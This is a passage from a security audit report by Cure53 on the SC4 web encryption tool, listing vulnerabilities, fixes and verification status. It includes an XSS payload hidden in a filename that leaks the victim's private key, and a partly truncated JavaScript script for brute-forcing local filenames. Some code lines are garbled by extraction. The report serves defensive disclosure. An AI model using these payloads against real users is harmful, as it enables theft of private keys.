# **Pentest-Report SC4 03.2015 and 05.2015**

Cure53, Dr.-Ing. Mario Heiderich, Jann Horn

# **Index**

[Introduction](#page-1-0) **[Scope](#page-2-2)**  [Identified](#page-2-1) [Vulnerabilities](#page-2-1) SC4-01-002 Running from file:// in Chrome is considered insecure (High) SC4-01-004 XSS via Attacker-controlled usage of malicious Filenames (Critical) SC4-01-006 Inconsistent Warning about a Key's Age (Low) SC4-01-007 Preamble contains HTTP Link where HTTPS is needed (Low) SC4-01-008 Attacker can fake Direction of encrypted, unsigned Messages (Low)  [SC 4-01-011 Message Contents shown with attacker - controlled MIME Type \( Critical\)](#page-5-1) SC4-01-012 Signature does not cover filename and MIME type (Medium) SC4-02-013 Random File Names are too short and allow brute-force Attacks (High) SC4-02-014 No Warning about SC4 Copy in the Downloads Folder (Medium) SC4-02-015 Different Content-Type bypasses Preview Sanitization (Critical) SC4-02-017 Links to local files are not removed during Sanitization (High)  [SC 4-02-019 CSS can be used to break out of DIV containing Message \( Medium\)](#page-8-0) SC4-02-020 Signatures for transferred Files are too ambiguous (Low)  [Miscellaneous](#page-9-1) [Issues](#page-9-1) SC4-01-001 Wrong Key-Size given in README.md (Info) SC4-01-003 Hosted Version does not employ X-Frame-Options (Medium) SC4-01-005 No Content Security Policy Headers are being used (Medium) SC4-01-009 Different Signer and Encrypter are accepted (Low) SC4-01-010 UI issue: "Encrypt" is a misleading label (Info) SC4-02-016 No Character Set applied in Content-Type of sanitized Data (High) SC4-02-018 No Protection from being framed for Local SC4 Version (Low) **[Conclusion](#page-12-0)** 

## <span id="page-1-0"></span>**Introduction**

*"SC4 is a web application that provides secure encrypted communications and secure digital signatures. It is intended to be a replacement for PGP/GPG."*

From https://github.com/Spark-Innovations/SC4

This test against the SC4 web crypto tool was carried out in two phases, one starting on March 2015 and the other one starting in May 2015. The first phase was meant to review the first technical prototype of the application, while the second phase united a fix verification process as well as a conclusive test against newly added features and protections. Findings from the first phase of the test are labelled with identifiers *SC4-01- 00X* while findings from phase two are labelled with *SC4-02-00X*.

The first phase, a quick-test against the SC4 web crypto application was performed over the course of 1.5 days and yielded seven vulnerabilities and five general weaknesses. Two of the identified vulnerabilities were classified to be of a critical degree of severity. This is because they allow an attacker to remotely compromise a victim and get access to data which is highly sensitive in the context of this particular application.

It must be noted early on that the test took place at a very early stage of the project development. Nonetheless, it managed to pinpoint a severe design issue (described in  [SC4-01-002\)](#page-2-0) resulting from a problematic and unforeseeable behavior of the Blink/Webkit browser engine during the handling of persistent storage from a *file://* origin<sup>[1](#page-1-1)</sup>. Over the course of the test and throughout the accompanying communication with the SC4 maintainers, several alternatives to working around the browser's quirky and insecure behavior were discussed. If none of the suggestions can ultimately be suitable for the envisioned use-cases, it is a vital task to contact the browser developers. A ticket<sup>[2](#page-1-2)</sup> about the storage isolation problem should be filled, and then a properly working fix must be awaited.

The second phase of the test was also performed over a period of 1.5 days and covered verification of fixes from phase one and more security tests against the remaining components and newly added code. Six additional vulnerabilities were spotted and one of them was classified to be of critical severity. In addition, two general weaknesses were identified and reported. All were reported by the Cure53 team, addressed by the SC4 maintainer, and generally verified as fixed by Cure53 afterwards.

Our verdict is that SC4 has developed from a proof-of-concept to an edgy and unconventional yet reliable crypto tool. If certain limitations and constraints are respected by its users, SC4 indeed fills a formerly unpopulated gap in the world of browser crypto.



<span id="page-1-1"></span><sup>&</sup>lt;sup>1</sup> http://en.wikipedia.org/wiki/File\_URI\_scheme

<span id="page-1-2"></span><sup>&</sup>lt;sup>2</sup> https://code.google.com/p/chromium/issues/list# <span id="page-2-2"></span>**Scope**

- **Spark Innovations SC4 App and Sources**
	- ◦ [https :// github. com/ Spark Innovations/ SC4](https://github.com/Spark-Innovations/SC4)

# <span id="page-2-1"></span>**Identified Vulnerabilities**

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in a chronological order rather than by their degree of severity and impact, which is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier *(*e.g. *SC4-01-00X / SC4-02-00X)* for the purpose of facilitating any future follow-up correspondence.

<span id="page-2-0"></span>**SC4-01-002 Running from file:// in Chrome is considered insecure** *(High)*

The file *README.md* instructs the user to *"Download the code and open sc4.html in your favorite browser."* This clearly implies a promise of the SC4 application being safe when run from a file: URI. Indeed, in Firefox one Local Storage<sup>[3](#page-2-3)</sup> database exists per folder, however, this unfortunately is not the case in Google Chrome. There all pages loaded from file: URIs share the same Local Storage database, meaning that any other HTML file that the user opens from his hard drive will gain access to his secret SC4 keys.

Consequently, this seems like a violation of the Web Storage spec<sup>[4](#page-2-4)</sup> (in Chrome, for local files, the full path is the origin for security purposes). Therefore, a recommendation is to attempt to have this changed in the Chromium codebase by filing an issue in the Chromium bug tracker. If this approach fails, it might be necessary to prompt the user to save data prior to closing the SC4 tab by overwriting the existing *sc4.html* with a version that contains the persistent data (Alternatively stop support for running from file:// URIs in Chrome).

Note that this appears to be a browser-engine related problem and thus also affects Safari, Opera and other WebKit/Blink-related browsers.

**Note:** This issue has not been verified as successfully fixed by Cure53 in the second round of testing. However, issues [SC4-02-013](#page-6-0) and [SC4-02-014](#page-7-1) address the implementation and comment on the final fixes.



<span id="page-2-3"></span><sup>&</sup>lt;sup>3</sup> http://diveintohtml5.info/storage.html

<span id="page-2-4"></span><sup>4</sup>  [http :// www. w 3. org/ TR/ webstorage /# security -localStorage](http://www.w3.org/TR/webstorage/#security-localStorage)#### <span id="page-3-0"></span>**SC4-01-004 XSS via Attacker-controlled usage of malicious Filenames** *(Critical)*

An XSS problem was discovered in relation to maliciously prepared filenames and MIME types. The method process\_sc4\_file()<sup>[5](#page-3-1)</sup> shows filenames and MIME types contained in received messages without escaping them:

```
msgs.push(filename ? 'File name: ' + filename : '(No file name)');
[...]
msg(msgs.join('<br>'));
```
This allows an attacker to inject arbitrary HTML code into a victim's SC4 instance by sending him an encrypted message. Because the message is encrypted, the victim has no chance of spotting the XSS attack. As soon as he clicks the decrypt button, the injected script will run. To reproduce the issue from the attacker's perspective, one must import the victim's public key, set a breakpoint at the top of  $b$ undle()<sup>[6](#page-3-2)</sup> and write a harmless-looking message. Select the "Encrypt" option and click "Submit". When the breakpoint fires, enter the following in the developer console:

```
filename='hello.txt<img class=dropzone src=x 
onerror="X=encrypt;encrypt=function(a,r){if(rx_keys[r]
[0]==\'test1@cure53.de\')return bufconcat([X(a,r),to_bytes(\'###### HERE COMES 
THE KEY ######\'+localStorage[sk_key])]);return X(a,r)}">'
```
Next, let the execution continue and send the resulting message to the victim. Assuming a very security-conscious victim, a person receiving a message follows the *README.md,* stops the internet connection and decrypts the message. However, he is unable to see anything unusual and decides to write a reply, which he also encrypts. The unsuspecting victim selects the attacker as recipient, and therefore allows him to take the incoming message, base64-decode it and see the following in the second half of the data:

```
###### HERE COMES THE KEY 
######["AbZ4930AoFAejUlSxY+ddUD86WM+K69cX/rxmG3f+UU=","WCIaCl/TD0wiLnNO7/r7yRqCp
g4WD/lcVp+gb29qxCs=","Jh53CrwNsJjRy1wfUDlU/ZTdXR/RPu6KthcyLWs3uEU="]
```
Of course, if the victim does not prevent the SC4 client from connecting to the internet, a more straightforward attack that sends out the victim's private key to the attacker's server as soon as the crafted message is viewed is also possible. It is recommended to escape all non-static strings that are not supposed to contain HTML code.

**Note:** This issue has been verified as successfully fixed by Cure53 in the second round of testing.



<span id="page-3-1"></span><sup>&</sup>lt;sup>5</sup> https://github.com/Spark-Innovations/SC4/blob/master/sc4.js#L631

<span id="page-3-2"></span><sup>&</sup>lt;sup>6</sup> https://github.com/Spark-Innovations/SC4/blob/master/sc4.js#L408<span id="page-4-2"></span>**SC4-01-006 Inconsistent Warning about a Key's Age** *(Low)*

A consistency problem with a key's age check was discovered, possibly leading to key spoofing issues. When a key is imported, the following checks are run on the export time of the key:

```
var timestamp = Date.parse(1[2]);
var age = Date.now() - timestamp; // In milliseconds
if (age<0) return msg('Invalid key (timestamp is in the future)');
if (age>two_years) msg('Invalid key (too old)');
```
The import is only terminated if the timestamp is in the future, not if the key is too old. The user will see a message saying that the key is too old and therefore invalid, but the following code will also run:

```
if (confirm('This is a valid public key from ' + email + ' signed ' +
    wordify(age) + ' Would you like to install it?')){
     install_public_key(email, epk, spk);
}
```
According to this message, the outdated, invalid key is valid. It is recommended to label the key as either valid or invalid in both messages.

**Note:** This issue has been verified as successfully fixed by Cure53 in the second round of testing.

#### <span id="page-4-1"></span>**SC4-01-007 Preamble contains HTTP Link where HTTPS is needed** *(Low)*

The preamble that SC4 prefixes the encrypted mails with normally contains a link to http://sc4.us/, without HTTPS. A man-in-the-middle attacker without the ability to intercept normal email communication might intercept the request to  $http://sc4.us/$ , prevent the redirect to https://sc4.us/ from working (or redirect to a different domain with HTTPS) and deliver a backdoored version of SC4 to the user. It is recommended to directly place a link to https://sc4.us/ in the preamble.

**Note:** This issue has been verified as successfully fixed by Cure53 in the second round of testing.

#### <span id="page-4-0"></span>**SC4-01-008 Attacker can fake Direction of encrypted, unsigned Messages** *(Low)*

A man-in-the-middle attacker between Alice and Bob, who communicate using encrypted messages without signatures (because they want confidentiality and authenticity, but no non-repudiability) can cause Alice to see a message she sent to Bob as one being sent by Bob. This is possible because the NaCl box works in a manner of first deriving a shared secret between Alice and Bob (which is the same for both directions) and, secondly, encrypting and signing a message symmetrically with the use of the shared secret.

One recommendation would be to add a direction marker byte to encrypted messages, with a value that depends on whether one's own public key or the public key of the other party has a bigger value. Alternatively, one bit of the nonce could be made dependent on the direction (applicable to a place where the direction is calculated in the same way). The value of the marker byte or bit should then be verified upon decryption.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

#### <span id="page-5-1"></span>**SC4-01-011 Message Contents shown w. attacker-controlled MIME Type** *(Critical)*

When the MIME type of a message is not text/plain, the message is converted to a blob with sender-controlled contents and MIME type. The resulting blob: URI is used as the source for an iframe.

While Blob URIs look like if they had a different origin than the site creating them, the creating site and the blob actually share the origin.<sup>[7](#page-5-2)</sup> This means that if an attacker sends a message containing data with type text/html, JavaScript code embedded in the HTML file he sent can both directly access the same Local Storage as the SC4 client and access the DOM and JavaScript objects of the SC4 client. The latter can be reached using window.top. If HTML messages constitute a supported use case, it is recommended to use the HTML5 sandbox attribute with an empty value to isolate the iframe contents from the surrounding page. This will still keep a possibility for the HTML messages to be rendered, but will unfortunately prevent rendering of plugin contents such as PDF files. To prevent the user from accidentally running the message data outside the iframe sandbox, it is desirable to use a second Blob URI for the download that employs a fixed MIME type of *application/octet-stream*. Unfortunately, at this time there does not appear to be a safe way to embed untrusted content which would work without a throwaway origin that has access to message contents.<sup>[8](#page-5-3)</sup>

**Note:** This issue has not been verified as successfully fixed by Cure53 in the second round of testing. Another issue was filed as [SC4-02-015](#page-7-0) to address the spotted variations and comments on the final fixes.

#### <span id="page-5-0"></span>**SC4-01-012 Signature does not cover filename and MIME type** *(Medium)*

The signature for an SC4 message is only computed over the file contents and not the filename or the MIME type. Because the filename and the MIME type can alter how the contents of a file are interpreted, it is recommended to include the filename and the MIME type in the signature.

In particular if Bob signs documents sent to him by Alice after inspecting them, Alice could craft a file with different meanings, which would rely on the fact of viewing with different programs. For example, that could mean a file that is a valid PDF file (with



<span id="page-5-2"></span><sup>&</sup>lt;sup>7</sup> http://dev.w3.org/2006/webapi/FileAPI/#originOfBlobURL

<span id="page-5-3"></span><sup>&</sup>lt;sup>8</sup> http://lcamtuf.blogspot.de/2011/03/warning-object-and-embed-are-inherently.htmlcontent Bob would never sign) and a valid ZIP file (with harmless content) at the same time. After letting Bob sign the file as a ZIP file, Alice can then alter the metadata and distribute the file as a PDF with a valid Bob's signature. When accused of signing the malicious PDF file, Bob can publicly prove that something fishy is going on (the file is also a valid ZIP file), but Bob is unable to prove that he is not the one who issued the false document in the first place in order to gain plausible deniability.

**Note:** This issue has not been verified as successfully fixed by Cure53 in the third round of testing. Another issue was filed as  $SC4-03-020$  to address the spotted variation.

<span id="page-6-0"></span>**SC4-02-013 Random File Names are too short and allow brute-force Attacks** *(High)*

SC4 generates a random filename in its efforts to prevent a malicious local HTML file in Firefox from reading the secrets embedded in the local SC4 copy. However, the generated token is too short. Brute-forcing an average SC4-generated filename takes about two minutes in Chrome and about one minute in Firefox. The calculations have been done for the attacker using the following code:

#### **Example Exploit:**

```
<html><head id="head"></head><body>
<span id="state"></span>
<script>
var $ = document.getElementById.bind(document);
function get_url(url, cb) {
   var e = document.createElement('script');
   e.setAttribute('src', url);
  e.\text{onload} = cb_.\text{bind}(\text{null}, \text{true});e. \text{onerror} = cb_ \text{.} \text{bind}(\text{null}, \text{false}); $('head').appendChild(e);
  function cb (res) {
     $('head').removeChild(e);
     cb(res);
  }
}
var i = parseInt(location.hash.slice(1), 10);if (i != i) i = 0;function next() {
   if (i == 1000000) return alert('fail!');
   if (i%100 == 0) {
   $('state').innerText = i;
   }
  var name = 'sc4_'+i+'.html';
   get_url(name, function(found) {
     if (found) {
       alert('found it!\nname=' + name);
     } else {
      i++;
    if (i % 1000 == 0) {
    // workaround to keep Chrome from getting slower
        location = '?' + Math.random() + '#' + i;
  } else {
```


It is recommended to make the random filename significantly longer. Ideally, it should contain at least 80 bits of randomness and preferably generate the randomness with the use of the DOM method crypto.getRandomValues()).

Importantly, no inherent flaws in this defense could be found during the test, although it needs to be noted that Firefox allows a directory listing to be framed, but XHR and DOM access are blocked, and drag-drop gestures out of the directory listing also fail. The only bypass occurs when a user performs a drag-drop operation between two different browser windows.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

<span id="page-7-1"></span>**SC4-02-014 No Warning about SC4 Copy in the Downloads Folder** *(Medium)*

Once a copy of SC4 is generated, it is downloaded to the Downloads folder. This pattern makes the SC4 copy prone to attacks in Firefox, which are more specifically due to the fact that the copy is considered to be of same-origin with all of the other downloaded HTML files.

It is strongly recommended to encourage users to refrain from placing the SC4 file inside the Downloads folder. Similarly, any other folder that might allow an attacker to locally place a locally executed HTML file should be avoided. If an attacker indeed manages to place a later locally executed HTML file in the same folder as the SC4 file, one must consider a possibility of several technical and social engineering-based attacks. These can be used to assist the attacker in unveiling the SC4 filename, thereby granting access to sensitive information.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

#### <span id="page-7-0"></span>**SC4-02-015 Different Content-Type bypasses Preview Sanitization** *(Critical)*

A received file is only sanitized in terms of removing malicious tags whenever its content type is text/html. However, the received file is afterwards loaded into an iframe. This occurs if the MIME type either is text/html (which is safe because the HTML code has been sanitized) or when it does not begin with text. This means that an attacker can still bypass the filter by employing a content type like application/xhtml+xml (in which case the HTML has to be valid XHTML) or t**E**xt/html.

